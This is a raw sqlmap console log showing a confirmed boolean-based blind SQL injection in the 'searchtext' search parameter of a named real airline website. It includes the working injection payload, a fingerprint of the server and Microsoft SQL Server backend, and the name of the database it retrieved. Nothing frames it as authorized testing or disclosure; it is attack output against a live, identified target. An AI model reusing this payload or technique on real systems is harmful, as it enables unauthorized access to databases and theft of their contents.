 is a false positive
GET parameter 'searchtext' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] n
sqlmap identified the following injection points with a total of 83 HTTP(s) requ
ests:
---
Parameter: searchtext (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: searchtext=%A4%FB%A6%D7%C4%D1%' AND 1421=1421 AND '%'='
---
[23:29:50] [INFO] testing MySQL
[23:29:50] [WARNING] the back-end DBMS is not MySQL
[23:29:50] [INFO] testing Oracle
[23:29:51] [WARNING] the back-end DBMS is not Oracle
[23:29:51] [INFO] testing PostgreSQL
[23:29:51] [WARNING] the back-end DBMS is not PostgreSQL
[23:29:51] [INFO] testing Microsoft SQL Server
[23:29:51] [INFO] confirming Microsoft SQL Server
[23:29:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[23:29:53] [INFO] fetching current database
[23:29:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:29:53] [INFO] retrieved: tpe_web
current database:    'tpe_web'
[23:30:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
[23:30:25] [INFO] fetched data logged to text files under 'C:\Users\zyw\.sqlmap\
output\www.airmacau.com.tw'
[*] shutting down at 23:30:25